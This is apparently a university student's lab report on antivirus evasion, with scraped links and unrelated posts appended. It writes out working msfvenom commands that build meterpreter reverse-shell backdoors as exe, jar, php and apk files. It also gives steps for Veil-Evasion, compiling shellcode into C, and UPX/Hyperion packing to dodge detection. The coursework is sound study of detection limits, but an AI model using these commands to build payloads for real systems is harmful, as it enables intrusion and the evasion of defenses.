2018-2019-2 网络对抗技术 20165321 Exp3 免杀原理与实践

1. 实践内容(4分)

1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编程(1分)

正确使用msf编码器

- 用





msfvenom -l encoders命令可以查看能使用的可以生成不同后门的许多编码器。 将实验二中用msf命令生成的后门程序放到virscan网站中扫描结果如下:

因此,后门程序如若不加以处理、掩饰,分分钟会被杀毒软件查出来。msfvenom生成如jar之类的其他文件

我用



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.70.141 LPORT=5321 -f exe > exp3_test.exe指令对后门程序进行10次编码,再上传到virscan上扫描,发现并没有什么变化。原因是msfvenom会以固定的模板生成exe,所有它生成的exe,如果使用默认参数或模板,也有一定的固定特征。而AV厂商会针对其使用的模板来生成特征码,这样就一劳永逸地解决所有msfvenom生成的恶意代码了。msfvenom生成如jar之类的其他文件

- 用

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.70.141 lport=5321 x> exp3_jar_backdoor.jar指令生成jar文件

- 用



msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.70.141 lport=5321 x> exp3_php_backdoor.php指令生成php文件

用

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.70.141 lport=5321 R> exp3_apk_backdoor.apk指令生成apk文件



veil-evasion



由于在github上下载veil-evasion速度太慢,我在CSDN上找到了资源,下载好后,拷贝进虚拟机解压安装。

cd Veil-Evasion-master进入Veil-Evasion-master目录,bash setup/setup.sh -s启动安装。



安装好后,./Veil-Evasion.py进入Veil。



在Veil中输入use找到c/meterpreter/rev_tcp(第6条),输入6用c语言重写meterperter。设置反弹连接IP:set LHOST 192.168.70.142。设置端口:set LPORT 5321。



输入generate生成文件,然后输入playload的名字:20165321_payload。

上传到virscan网站上查一下,

发现还是有能被查杀到。半手工注入Shellcode并执行

首先使用命令



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.70.141 LPORT=5321 -f c用c语言生成一段shellcode

创建一个文件20165321.c,然后将unsigned char buf[]赋值到其中,代码如下:

使用命令i686-w64-mingw32-g++ 20165321.c -o 5321.exe编译这个.c文件为可执行文件,然后把该文件上传到virscan上查一下,结果还是能查出来。

加壳



加压缩壳

使用

upx 5321.exe -o 5321upx.exe加压缩壳

结果还是被查出来了。

加加密壳

将

5321upx.exe拷贝到/usr/share/windows-binaries/hyperion/下,并且进入到这个文件目录,使用终端输入命令wine hyperion.exe -v 5321upx.exe 5321upx_hyperion.exe进行加加密壳

结果然并卵

1.2 通过组合应用各种技术实现恶意代码免杀(0.5分)

- 对半手工制作shellcode加压缩壳不能达到免杀的目的,加密壳有一定的几率是可以达到了免杀的目的。



- 加密壳的免杀和反弹连接:

2.基础问题回答

(1)杀软是如何检测出恶意代码的?

答:

1、根据特征码:病毒中的一/多段代码;特征码库就是黑名单。

2、启发式:如果一只鸟叫得像鸭子,走得像鸭子,长得像鸭子,那它就是一只鸭子。

3、根据行为:在启发式基础上对软件行为进行监控

(2)免杀是做什么?

免杀即“反杀毒技术”,让安插的后门不被AV软件发现。通过改变代码的特征,让杀毒软件成为摆设,防止被杀软查杀的一种技术。

(3)免杀的基本方法有哪些?

修改方法:

- 直接修改特征码的十六进制法

- 修改字符串大小写法

- 等价替换法

- 指令顺序调换法

- 通用跳转法

一键加壳法

3.实践总结与体会

本次实验,让我体会到杀毒软件的不足之处,与病毒的特征之一的隐蔽性。想必我们的电脑里面应该会存在一些隐藏起来的病毒,而我们并不知道。以后我要加强对自己电脑的防范。

4.开启杀软能绝对防止电脑中恶意代码吗?

不能。

2018-2019-2 网络对抗技术 20165321 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

随机推荐

- docker /var/lib/docker/aufs/mnt 目录满了,全是垃圾数据

#!/bin/sh echo "==================== start clean docker containers logs ======================= ...

- 移动 ProgramData\Package Cache 文件夹

装完vs2017 发现C盘快木有空间了… 瞅瞅C盘下有啥能删的好释放下空间 就找到了 Package Cache 文件夹,占用空间接近15G… 查查这个文件夹还不建议删除… (http://super ...

- sklearn数据库-【老鱼学sklearn】

在做机器学习时需要有数据进行训练,幸好sklearn提供了很多已经标注好的数据集供我们进行训练. 本节就来看看sklearn提供了哪些可供训练的数据集. 这些数据位于datasets中,网址为:htt ...

- (一)主域相同子域不同之document.domain跨域

一.什么是主域名,什么是子域名? 主域名又称一级域名或者顶级域名,由域名主体.域名后缀组成,比如cnblogs.com : 子域名有二级域名,比如www.cnblogs.com.三级域名,比如home ...

- Windows Server 2012设置VMWare以服务方式启动(注销后也可以运行,开机也可以自动运行)

场景:要用一台服务器(Windows Server 2012),加装了一张双口的千兆网卡,安装一个虚拟机,使用爱快在虚拟机里当做软路由. - 那么问题来了,我这台是只能远程的,如果软路由没启动,怎么办 ...

- XVII Open Cup named after E.V. Pankratiev. Grand Prix of America (NAIPC-2017)

A. Pieces of Parentheses 将括号串排序,先处理会使左括号数增加的串,这里面先处理减少的值少的串:再处理会使左括号数减少的串,这里面先处理差值较大的串.确定顺序之后就可以DP了. ...

- SVN-您的主机中的软件中止了一个已建立的连接

关于这个问题,网络上有各种解决的办法,关闭防火墙,HTTP/HTTPS切换,改端口... ...但我都试了没有用.本来一直用的好好的,突然就出现了这个问题,而且在几分钟前都是正常的.下面来说说我都干了 ...

- JavaScript浏览器解析原理

首先,JavaScript的特点是: 1. 跨平台 可以再不同的操作系统上运行. 2. 弱类型 与之相对的是强类型 强类型:在定义变量的时候,需要将变量的数据类型表明.例如:Java 弱类型:定义变量 ...

- C# 换行

要让一个Windows Form的TextBox显示多行文本就得把它的Multiline属性设置为true. 要让TextBox里面的文本换行大家往往会想到直接在要换行的地方加个转义的换行符&quo ...

- QQ设置手机和pc qq群消息不同步

作为开发人员QQ群很多,很正常,工作的时候才需要看qq信息和群消息,但是蛋疼qq在新版的qq必须设置同步,之前用的qq8.1版本可以设置不同步,但是现在突然不行 目前可以用的途径就是 QQ国际PC版2 ...